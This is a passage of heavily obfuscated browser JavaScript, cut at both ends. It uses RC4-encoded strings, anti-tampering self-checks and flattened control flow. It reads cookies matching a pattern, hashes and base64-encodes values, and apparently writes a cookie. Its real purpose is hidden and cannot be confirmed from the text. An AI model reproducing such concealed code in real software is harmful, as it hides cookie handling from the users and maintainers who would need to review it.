RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3fe87d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2b57c3=function(_0x48c756,_0x4d960e){_0x48c756(++_0x4d960e);};_0x2b57c3(_0x257b18,_0x1576db);return _0xb2b2b7?decodeURIComponent(_0xb2b2b7[0x1]):undefined;}};var _0x56a485=function(){var _0x264729=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x264729['\x74\x65\x73\x74'](_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x56a485;var _0x42aa43='';var _0x52a577=_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52a577){_0x48cd45['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52a577){_0x42aa43=_0x48cd45['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b6655();}(_0xdfa8,0x167));var _0x8dfa=function(_0x2097a5,_0x1576db){_0x2097a5=_0x2097a5-0x0;var _0x257b18=_0xdfa8[_0x2097a5];if(_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x398a8d=function(){return this;};var _0x1b6655=_0x398a8d();var _0x48cd45='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b6655['\x61\x74\x6f\x62']||(_0x1b6655['\x61\x74\x6f\x62']=function(_0x2bd58c){var _0x434dca=String(_0x2bd58c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2ebc35=0x0,_0x124174,_0x43a91b,_0x14153b=0x0,_0x5e918d='';_0x43a91b=_0x434dca['\x63\x68\x61\x72\x41\x74'](_0x14153b++);~_0x43a91b&&(_0x124174=_0x2ebc35%0x4?_0x124174*0x40+_0x43a91b:_0x43a91b,_0x2ebc35++%0x4)?_0x5e918d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x124174>>(-0x2*_0x2ebc35&0x6)):0x0){_0x43a91b=_0x48cd45['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43a91b);}return _0x5e918d;});}());var _0x21f99a=function(_0x1da641,_0x54edea){var _0x2d503a=[],_0x3fe87d=0x0,_0x1ffb7a,_0xb2b2b7='',_0x2b57c3='';_0x1da641=atob(_0x1da641);for(var _0x48c756=0x0,_0x4d960e=_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x48c756<_0x4d960e;_0x48c756++){_0x2b57c3+='\x25'+('\x30\x30'+_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48c756)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1da641=decodeURIComponent(_0x2b57c3);for(var _0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x2d503a[_0x56a485]=_0x56a485;}for(_0x56a485=0x0;_0x56a485<0x100;_0x56a485++){_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485]+_0x54edea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56a485%_0x54edea['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;}_0x56a485=0x0;_0x3fe87d=0x0;for(var _0x264729=0x0;_0x264729<_0x1da641['\x6c\x65\x6e\x67\x74\x68'];_0x264729++){_0x56a485=(_0x56a485+0x1)%0x100;_0x3fe87d=(_0x3fe87d+_0x2d503a[_0x56a485])%0x100;_0x1ffb7a=_0x2d503a[_0x56a485];_0x2d503a[_0x56a485]=_0x2d503a[_0x3fe87d];_0x2d503a[_0x3fe87d]=_0x1ffb7a;_0xb2b2b7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1da641['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x264729)^_0x2d503a[(_0x2d503a[_0x56a485]+_0x2d503a[_0x3fe87d])%0x100]);}return _0xb2b2b7;};_0x8dfa['\x72\x63\x34']=_0x21f99a;_0x8dfa['\x64\x61\x74\x61']={};_0x8dfa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x42aa43=_0x8dfa['\x64\x61\x74\x61'][_0x2097a5];if(_0x42aa43===undefined){if(_0x8dfa['\x6f\x6e\x63\x65']===undefined){var _0x52a577=function(_0x342364){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x342364;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e6cf7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e6cf7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e904d){if(!Boolean(~_0x2e904d)){return _0x2e904d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52a577['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a87b5){for(var _0x24bdb3=0x0,_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x24bdb3<_0x109b22;_0x24bdb3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x109b22=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a87b5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52a577(_0x8dfa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8dfa['\x6f\x6e\x63\x65']=!![];}_0x257b18=_0x8dfa['\x72\x63\x34'](_0x257b18,_0x1576db);_0x8dfa['\x64\x61\x74\x61'][_0x2097a5]=_0x257b18;}else{_0x257b18=_0x42aa43;}return _0x257b18;};(function(){var _0x323dc7=function(){var _0x2097a5=!![];return function(_0x1576db,_0x257b18){var _0x7b479a=_0x2097a5?function(){if(_0x257b18){var _0x3a7839=_0x257b18['\x61\x70\x70\x6c\x79'](_0x1576db,arguments);_0x257b18=null;return _0x3a7839;}}:function(){};_0x2097a5=![];return _0x7b479a;};}();var _0x5ba1b5={'\x70\x76\x74':function _0x4ca7ec(_0x4836da,_0x4e98fe){return _0x4836da(_0x4e98fe);},'\x53\x59\x4c':function _0x488c4f(_0x389201,_0x139ba0){return _0x389201<_0x139ba0;},'\x46\x6f\x4e':function _0xb6196(_0x54aa54,_0x496ff6){return _0x54aa54+_0x496ff6;},'\x6b\x5a\x73':function _0x560ac3(_0x47c84a){return _0x47c84a();},'\x52\x49\x6e':function _0x1f8e9c(_0x238150,_0xb99864){return _0x238150<_0xb99864;},'\x41\x77\x74':function _0x7e8f28(_0x4bde06,_0x38894c){return _0x4bde06!==_0x38894c;},'\x4b\x4e\x53':function _0xda7cd2(_0x1d9d63,_0xde50d6){return _0x1d9d63/_0xde50d6;},'\x61\x69\x55':function _0x52a075(_0x49ec33,_0x28312c){return _0x49ec33===_0x28312c;},'\x64\x62\x44':function _0x2d2c9c(_0x1bc47c,_0x2f6147){return _0x1bc47c(_0x2f6147);},'\x64\x4f\x7a':function _0x4bf01c(_0x362f2d,_0x3f864c){return _0x362f2d>_0x3f864c;},'\x5a\x71\x6b':function _0x57d793(_0x225b98){return _0x225b98();},'\x47\x59\x55':function _0x21a2ba(_0x730cbb){return _0x730cbb();},'\x48\x41\x4e':function _0x35bbb8(_0x1f3970,_0x5e4c3a){return _0x1f3970(_0x5e4c3a);},'\x6c\x70\x55':function _0x4bb1fb(_0x45d472,_0x180ad6){return _0x45d472(_0x180ad6);},'\x59\x47\x6c':function _0x2a0104(_0x28d642,_0xfe6fc8){return _0x28d642(_0xfe6fc8);},'\x78\x4b\x77':function _0x672e6a(_0x3bf843){return _0x3bf843();},'\x57\x61\x54':function _0x121c50(_0x214ead,_0x48cb10){return _0x214ead(_0x48cb10);},'\x76\x78\x48':function _0x54eb99(_0x224ed0,_0x34ce64){return _0x224ed0+_0x34ce64;},'\x62\x56\x6f':function _0x220c79(_0x3283ab,_0x42a1f8){return _0x3283ab+_0x42a1f8;},'\x52\x77\x73':function _0x5555b8(_0x3c87cd,_0x4147ca){return _0x3c87cd+_0x4147ca;},'\x75\x4f\x49':function _0x59e486(_0x230970,_0x376e84){return _0x230970<_0x376e84;},'\x46\x46\x54':function _0x352f08(_0xb87f08,_0x34f594){return _0xb87f08+_0x34f594;},'\x46\x43\x43':function _0x4da27c(_0x4bfa48,_0x58d811){return _0x4bfa48(_0x58d811);},'\x66\x56\x45':function _0x50b41e(_0x543b66,_0x53028c){return _0x543b66==_0x53028c;},'\x52\x76\x69':function _0x1d7402(_0x5d08d7,_0x583ac0){return _0x5d08d7(_0x583ac0);},'\x76\x58\x43':function _0x3099cd(_0x466d76,_0x524cbe){return _0x466d76>_0x524cbe;},'\x67\x6f\x6a':function _0x5d31b6(_0x29c1f3,_0x213d3a){return _0x29c1f3+_0x213d3a;},'\x5a\x4f\x42':function _0x83cbdf(_0x447bbf,_0xd7f86d){return _0x447bbf+_0xd7f86d;},'\x47\x4f\x54':function _0x1e1ed9(_0x4162f8,_0xf703c5){return _0x4162f8+_0xf703c5;},'\x54\x6d\x53':function _0x31e930(_0x3a8eaf,_0x49209d){return _0x3a8eaf(_0x49209d);},'\x4f\x4d\x57':function _0x152065(_0x336266,_0x1ed8dc){return _0x336266==_0x1ed8dc;},'\x51\x56\x5a':function _0x4d2ef5(_0xa20ff4,_0x3fb0e0){return _0xa20ff4==_0x3fb0e0;},'\x69\x4d\x70':function _0x2c5765(_0x349535,_0x1f7a08){return _0x349535!==_0x1f7a08;},'\x46\x70\x53':function _0x21578f(_0x4980ea,_0xd234fd){return _0x4980ea(_0xd234fd);},'\x78\x55\x51':function _0x299eed(_0x52b5ee){return _0x52b5ee();},'\x64\x47\x51':function _0x2db85e(_0x23efde,_0x598756){return _0x23efde+_0x598756;},'\x7a\x76\x4f':function _0x315ca3(_0x50153b,_0x43a7c9){return _0x50153b+_0x43a7c9;}};var _0x514fd3=this[_0x8dfa('0x0', '\x5b\x26\x38\x63')];var _0x4ba8ca=_0x514fd3[_0x8dfa('0x1', '\x50\x4d\x21\x72')];var _0x48fcd1='';var _0x4739b1='';if(typeof _0x514fd3[_0x8dfa('0x2', '\x61\x2a\x39\x51')]!==_0x8dfa('0x3', '\x5b\x5a\x58\x75')){_0x48fcd1=_0x514fd3[_0x8dfa('0x4', '\x6d\x6e\x55\x33')];_0x4739b1=_0x48fcd1[_0x8dfa('0x5', '\x57\x4f\x5a\x67')];}var _0x141c35=_0x514fd3[_0x8dfa('0x6', '\x5a\x62\x5e\x34')];var _0x4db259=_0x514fd3[_0x8dfa('0x7', '\x65\x46\x76\x31')];var _0x4be9d2=new _0x514fd3[_0x8dfa('0x8', '\x2a\x42\x4b\x73')]()[_0x8dfa('0x9', '\x74\x33\x65\x36')]();var _0x2249a7='';function _0x399e49(_0x13393a){var _0x10d4c8={'\x4c\x4a\x62':function _0xefd8df(_0xd8b9cb,_0x324675){return _0xd8b9cb<<_0x324675;},'\x55\x70\x6e':function _0x48f09d(_0x43eac6,_0x3e2fcf){return _0x43eac6&_0x3e2fcf;},'\x76\x72\x6b':function _0x42027e(_0x1a4720,_0x463641){return _0x1a4720==_0x463641;},'\x46\x61\x43':function _0x137f4c(_0x1bedab,_0x30dd26){return _0x1bedab|_0x30dd26;},'\x6f\x6f\x49':function _0x14fe8b(_0x4b4759,_0x2c727c){return _0x4b4759>>_0x2c727c;},'\x4d\x47\x58':function _0x4045cf(_0x427e9b,_0x4df07b){return _0x427e9b&_0x4df07b;},'\x4e\x4f\x45':function _0x1526ff(_0xad4932,_0x3958cc){return _0xad4932==_0x3958cc;},'\x72\x6f\x67':function _0x4ba968(_0xdccb51,_0x9ec02b){return _0xdccb51|_0x9ec02b;},'\x65\x70\x72':function _0x17aea9(_0x1833f1,_0x3965df){return _0x1833f1&_0x3965df;},'\x6d\x45\x71':function _0x5a1f2f(_0xf9c992,_0x455c45){return _0xf9c992>>_0x455c45;},'\x4d\x6a\x72':function _0x291f8c(_0x13feb4,_0x39e11e){return _0x13feb4&_0x39e11e;}};var _0xfa6298=_0x8dfa('0xa', '\x65\x46\x76\x31')[_0x8dfa('0xb', '\x61\x2a\x39\x51')]('\x7c'),_0x1b2a84=0x0;while(!![]){switch(_0xfa6298[_0x1b2a84++]){case'\x30':while(_0x52608f<_0x2f9480){var _0x5571f1=_0x8dfa('0xc', '\x6c\x25\x62\x47')[_0x8dfa('0xd', '\x49\x36\x61\x25')]('\x7c'),_0x589520=0x0;while(!![]){switch(_0x5571f1[_0x589520++]){case'\x30':_0x806dc5+=_0x20183a[_0x8dfa('0xe', '\x53\x2a\x42\x73')](_0x10d4c8[_0x8dfa('0xf', '\x6f\x63\x74\x5d')](_0x10d4c8[_0x8dfa('0x10', '\x4a\x51\x78\x66')](_0xba6b55,0x3),0x4)|(_0x2e290a&0xf0)>>0x4);continue;case'\x31':if(_0x10d4c8[_0x8dfa('0x11', '\x5b\x5a\x58\x75')](_0x52608f,_0x2f9480)){_0x806dc5+=_0x20183a[_0x8dfa('0x12', '\x59\x6b\x66\x30')](_0xba6b55>>0x2);_0x806dc5+=_0x20183a[_0x8dfa('0x13', '\x78\x77\x78\x31')](_0x10d4c8[_0x8dfa('0x14', '\x59\x6b\x66\x30')](_0x10d4c8[_0x8dfa('0x15', '\x6d\x6e\x55\x33')](_0xba6b55,0x3)<<0x4,_0x10d4c8[_0x8dfa('0x16', '\x5b\x4d\x39\x29')](_0x10d4c8[_0x8dfa('0x17', '\x65\x46\x76\x31')](_0x2e290a,0xf0),0x4)));_0x806dc5+=_0x20183a[_0x8dfa('0x18', '\x54\x63\x44\x7a')](_0x10d4c8[_0x8dfa('0x19', '\x49\x37\x41\x43')](_0x2e290a,0xf)<<0x2);_0x806dc5+='\x3d';break;}continue;case'\x32':_0x806dc5+=_0x20183a[_0x8dfa('0x1a', '\x63\x61\x6a\x6d')](_0x10d4c8[_0x8dfa('0x1b', '\x78\x77\x78\x31')](_0x4410d9,0x3f));continue;case'\x33':_0xba6b55=_0x13393a[_0x8dfa('0x1c', '\x6b\x48\x48\x28')](_0x52608f++)&0xff;continue;case'\x34':_0x806dc5+=_0x20183a[_0x8dfa('0xe', '\x53\x2a\x42\x73')](_0xba6b55>>0x2);continue;case'\x35':if(_0x10d4c8[_0x8dfa('0x1d', '\x29\x4a\x58\x68')](_0x52608f,_0x2f9480)){_0x806dc5+=_0x20183a[_0x8dfa('0x1e', '\x51\x63\x78\x70')](_0x10d4c8[_0x8dfa('0x1f', '\x5b\x6f\x52\x4c')](_0xba6b55,0x2));_0x806dc5+=_0x20183a[_0x8dfa('0x20', '\x33\x69\x47\x5b')](_0x10d4c8[_0x8dfa('0x21', '\x4a\x75\x74\x46')](_0x10d4c8[_0x8dfa('0x22', '\x51\x63\x78\x70')](_0xba6b55,0x3),0x4));_0x806dc5+='\x3d\x3d';break;}continue;case'\x36':_0x806dc5+=_0x20183a[_0x8dfa('0x1e', '\x51\x63\x78\x70')](_0x10d4c8[_0x8dfa('0x23', '\x59\x67\x78\x2a')](_0x10d4c8[_0x8dfa('0x24', '\x6b\x48\x48\x28')](_0x2e290a,0xf)<<0x2,_0x10d4c8[_0x8dfa('0x25', '\x4a\x51\x78\x66')](_0x10d4c8[_0x8dfa('0x26', '\x30\x49\x6b\x56')](_0x4410d9,0xc0),0x6)));continue;case'\x37':_0x2e290a=_0x13393a[_0x8dfa('0x27', '\x5a\x62\x5e\x34')](_0x52608f++);continue;case'\x38':_0x4410d9=_0x13393a[_0x8dfa('0x28', '\x2a\x42\x4b\x73')](_0x52608f++);continue;}break;}}continue;case'\x31':var _0x806dc5,_0x52608f,_0x2f9480;continue;case'\x32':_0x2f9480=_0x13393a[_0x8dfa('0x29', '\x30\x49\x6b\x56')];continue;case'\x33':var _0xba6b55,_0x2e290a,_0x4410d9;continue;case'\x34':return _0x806dc5;continue;case'\x35':var _0x20183a=_0x8dfa('0x2a', '\x63\x61\x6a\x6d');continue;case'\x36':_0x806dc5='';continue;case'\x37':_0x52608f=0x0;continue;}break;}}function _0x341c9f(_0x3b8ca0){var _0x44086b=_0x323dc7(this,function(){var _0x2097a5=function(){return'\x64\x65\x76';},_0x1576db=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2bf7c0=function(){var _0x398a8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x398a8d['\x74\x65\x73\x74'](_0x2097a5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b6655=function(){var _0x48cd45=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48cd45['\x74\x65\x73\x74'](_0x1576db['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2bd58c=function(_0x434dca){var _0x2ebc35=~-0x1>>0x1+0xff%0x0;if(_0x434dca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2ebc35)){_0x124174(_0x434dca);}};var _0x124174=function(_0x43a91b){var _0x14153b=~-0x4>>0x1+0xff%0x0;if(_0x43a91b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x14153b){_0x2bd58c(_0x43a91b);}};if(!_0x2bf7c0()){if(!_0x1b6655()){_0x2bd58c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2bd58c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2bd58c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x44086b();var _0x22d47b={'\x70\x77\x43':function _0x376f94(_0x198049,_0x18a4e2){return _0x5ba1b5[_0x8dfa('0x2b', '\x6b\x48\x48\x28')](_0x198049,_0x18a4e2);}};return function(_0x5b57d1){_0x2249a7+=_0x5b57d1;return _0x22d47b[_0x8dfa('0x2c', '\x40\x61\x6f\x74')](_0x3b8ca0,_0x5b57d1);};}function _0x41ed21(){var _0x370d29=new _0x514fd3[_0x8dfa('0x2d', '\x46\x6a\x61\x6b')]();var _0x44f440=new _0x514fd3[_0x8dfa('0x2e', '\x5b\x4d\x39\x29')](_0x8dfa('0x2f', '\x66\x43\x6c\x38'));var _0x5d3b48=_0x4ba8ca[_0x8dfa('0x30', '\x72\x4a\x28\x44')][_0x8dfa('0x31', '\x59\x67\x78\x2a')]('\x3b');for(var _0x1be1d5=0x0;_0x5ba1b5[_0x8dfa('0x32', '\x78\x55\x47\x45')](_0x1be1d5,_0x5d3b48[_0x8dfa('0x33', '\x53\x2a\x42\x73')]);_0x1be1d5++){var _0x43cb68=_0x5d3b48[_0x1be1d5][_0x8dfa('0x34', '\x40\x61\x6f\x74')](0x0,_0x5d3b48[_0x1be1d5][_0x8dfa('0x35', '\x53\x2a\x42\x73')]('\x3d'));var _0x3bcf47=_0x5d3b48[_0x1be1d5][_0x8dfa('0x36', '\x78\x55\x47\x45')](_0x5ba1b5[_0x8dfa('0x37', '\x32\x32\x5e\x47')](_0x5d3b48[_0x1be1d5][_0x8dfa('0x38', '\x2a\x6b\x23\x49')]('\x3d'),0x1),_0x5d3b48[_0x1be1d5][_0x8dfa('0x39', '\x36\x2a\x64\x6a')]);if(_0x44f440[_0x8dfa('0x3a', '\x4f\x4b\x72\x67')](_0x43cb68)){_0x370d29[_0x370d29[_0x8dfa('0x3b', '\x40\x61\x6f\x74')]]=_0x3bcf47;}}_0x5ba1b5[_0x8dfa('0x3c', '\x30\x49\x6b\x56')](_0x278c7f);return _0x370d29;}function _0x4f72aa(_0x3f2448){var _0x33aa39={'\x4e\x53\x77':function _0x176891(_0xe5cb4a){return _0xe5cb4a();},'\x68\x4a\x59':function _0x46f9c9(_0x1d60ca){return _0x1d60ca();},'\x79\x4c\x49':function _0x1ff0ed(_0xbf99fa,_0x1d0592){return _0xbf99fa<_0x1d0592;},'\x4a\x73\x79':function _0x55b7a3(_0x3f7238,_0x172c1b){return _0x3f7238<_0x172c1b;},'\x54\x51\x5a':function _0x23e751(_0x46bcf3,_0x219298){return _0x46bcf3+_0x219298;},'\x49\x6f\x55':function _0xeb38a0(_0x31f4a9,_0x4d3c34,_0x46253e,_0x4fc347){return _0x31f4a9(_0x4d3c34,_0x46253e,_0x4fc347);},'\x71\x77\x56':function _0x4d5c95(_0x441ec7,_0x5cd5b6){return _0x441ec7(_0x5cd5b6);},'\x6c\x6b\x4b':function _0x5ef4e8(_0x1d656d,_0x422d3d){return _0x1d656d+_0x422d3d;},'\x48\x65\x6b':function _0x2d5352(_0x56d312,_0x55151e){return _0x56d312+_0x55151e;},'\x69\x65\x73':function _0x338213(_0x42038c,_0x20048e){return _0x42038c+_0x20048e;},'\x68\x6f\x55':function _0x3b9463(_0x21db37,_0x52879c,_0x333d31){return _0x21db37(_0x52879c,_0x333d31);},'\x69\x56\x65':function _0x504a37(_0x1b0e42,_0x57222e){return _0x1b0e42-_0x57222e;},'\x6f\x6c\x79':function _0x526212(_0x115925,_0x4f03ab){return _0x115925<_0x4f03ab;},'\x49\x57\x6a':function _0x4f2bf5(_0xf05ad6,_0x2bfb2c){return _0xf05ad6(_0x2bfb2c);},'\x77\x67\x65':function _0xced756(_0x706d6e,_0x11b49a){return _0x706d6e+_0x11b49a;}};var _0x48279f=_0x8dfa('0x3d', '\x40\x50\x4b\x73')[_0x8dfa('0x3e', '\x5b\x4d\x39\x29')]('\x7c'),_0x45d520=0x0;while(!![]){switch(_0x48279f[_0x45d520++]){case'\x30':var _0x54c727=_0x8dfa('0x3f', '\x63\x43\x38\x6d');continue;case'\x31':_0x33aa39[_0x8dfa('0x40', '\x6c\x25\x62\x47')](_0x278c7f);continue;case'\x32':var _0x8d23de=_0x33aa39[_0x8dfa('0x41', '\x74\x33\x65\x36')](_0x41ed21);continue;case'\x33':for(var _0x1fe7f8=0x2;_0x33aa39[_0x8dfa('0x42', '\x4d\x6f\x56\x6e')](_0x1fe7f8,_0x54c727[_0x8dfa('0x43', '\x4d\x6f\x56\x6e')]);_0x1fe7f8++){_0x42933c+=_0x54c727[_0x1fe7f8];}continue;case'\x34':var _0x2497c1='';continue;case'\x35':_0xdfa8[_0x8dfa('0x44', '\x50\x4d\x21\x72')](btoa(_0x3f2448));continue;case'\x36':for(var _0x4d4935=0x0;_0x33aa39[_0x8dfa('0x45', '\x4d\x6f\x56\x6e')](_0x4d4935,0x2);_0x4d4935++){_0x2497c1+=_0x54c727[_0x4d4935];}continue;case'\x37':_0x278c7f();continue;case'\x38':var _0x250a1e='\x9a\xc0\xe4\x45\xe3\x25\x5c\x77';var _0xdc61dc=0x5;while(--_0xdc61dc){_0x250a1e=_0x250a1e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x250a1e[0x0];}var _0x7725fa=_0x250a1e;var _0x5f57dd=_0x250a1e['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x5f57dd){_0x7725fa=_0x7725fa['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7725fa[0x0];}var _0xd85e5d='\x80\x3f\xdf\xce\x55\x2c\xd1\x0c';var _0x64c741='';var _0xa8ae45='';for (var _0xfd8233=0x0;_0xfd8233<0x7;_0xfd8233++){_0x64c741+=_0xd85e5d[_0xfd8233];}for (var _0x4e2221=0x7;_0x4e2221<_0xd85e5d['\x6c\x65\x6e\x67\x74\x68'];_0x4e2221++){_0xa8ae45+=_0xd85e5d[_0x4e2221];}var _0x206673=_0x8dfa('0x47', _0x7725fa);continue;case'\x39':_0x33aa39[_0x8dfa('0x48', '\x33\x69\x47\x5b')](_0xdc460e,_0x8dfa('0x49', '\x30\x49\x6b\x56'),_0x5c115c,0x14);continue;case'\x31\x30':_0xdfa8[_0x8dfa('0x4a', '\x4d\x23\x53\x42')]();continue;case'\x31\x31':for(var _0x2dc174=0x0;_0x33aa39[_0x8dfa('0x4b', '\x29\x4a\x58\x68')](_0x2dc174,_0x206673[_0x8dfa('0x4c', '\x66\x43\x6c\x38')]);_0x2dc174++){_0x206e93+=_0x33aa39[_0x8dfa('0x4d', '\x78\x55\x47\x45')](_0x206673[_0x8dfa('0x4e', '\x4d\x23\x53\x42')](_0x2dc174),_0x5ee78b[_0x8dfa('0x27', '\x5a\x62\x5e\x34')](_0x2dc174%_0x5ee78b[_0x8dfa('0x4f', '\x65\x46\x76\x31')]))[_0x8dfa('0x50', '\x63\x43\x38\x6d')](0x10);}continue;case'\x31\x32':var _0x1d0d7f=new _0x514fd3[_0x8dfa('0x51', '\x6d\x6e\x55\x33')](_0x8d23de[_0x8dfa('0x52', '\x6d\x6e\x55\x33')]);continue;case'\x31\x33':var _0x5ee78b=_0x1d0d7f[_0x8dfa('0x53', '\x5a\x7a\x5e\x30')]();continue;case'\x31\x34':var _0x206e93='';continue;case'\x31\x35':_0x5c115c=_0x33aa39[_0x8dfa('0x54', '\x51\x63\x78\x70')](btoa,_0x33aa39[_0x8dfa('0x55', '\x78\x55\x47\x45')](_0x33aa39[_0x8dfa('0x56', '\x29\x4a\x58\x68')](_0x33aa39[_0x8dfa('0x57', '\x69\x48\x33\x5b')](_0x33aa39[_0x8dfa('0x58', '\x59\x67\x78\x2a')](_0x33aa39[_0x8dfa('0x59', '\x4d\x23\x53\x42')](_0x8dfa,_0x33aa39[_0x8dfa('0x5a', '\x40\x50\x4b\x73')](_0xdfa8[_0x8dfa('0x5b', '\x4a\x51\x78\x66')],0x1),_0x206673[_0x8dfa('0x5c', '\x30\x49\x6b\x56')](0x0,0x5)),_0x8dfa('0x5d', '\x46\x6a\x61\x6b')),_0x5ee78b),_0x8dfa('0x5e', '\x5a\x62\x5e\x34')),_0x206e93));continue;case'\x31\x36':var _0x5c115c;continue;case'\x31\x37':for(var _0x2dc174=0x0;_0x33aa39[_0x8dfa('0x5f', '\x5b\x4d\x39\x29')](_0x2dc174,_0x8d23de[_0x8dfa('0x60', '\x69\x48\x33\x5b')]);_0x2dc174++){_0x1d0d7f[_0x2dc174]=_0x33aa39[_0x8dfa('0x61', '\x4a\x51\x78\x66')](_0x21a2ab,_0x33aa39[_0x8dfa('0x62', '\x6c\x25\x62\x47')](_0x3f2448,_0x8d23de[_0x2dc174]));}continue;case'\x31\x38':var _0x42933c='';continue;}break;}}function _0x21a2ab(_0x78d2ea){var _0x30690f=0x0;for(var _0x51d97f=0x0;_0x5ba1b5[_0x8dfa('0x63', '\x6d\x6e\x55\x33')](_0x51d97f,_0x78d2ea[_0x8dfa('0x64', '\x63\x61\x6a\x6d')]);_0x51d97f++){_0x30690f+=_0x78d2ea[_0x8dfa('0x65', '\x6c\x25\x62\x47')](_0x51d97f);}_0x278c7f();return _0x30690f;}function _0xdc460e(_0x53a2cb,_0x286aac,_0x500e32){var _0xcf9ba0={'\x45\x50\x79':function _0x4b66a1(_0x46ed97,_0x486d1d){return _0x46ed97<_0x486d1d;},'\x69\x58\x49':function _0x270984(_0x52334a,_0x30f92f){return 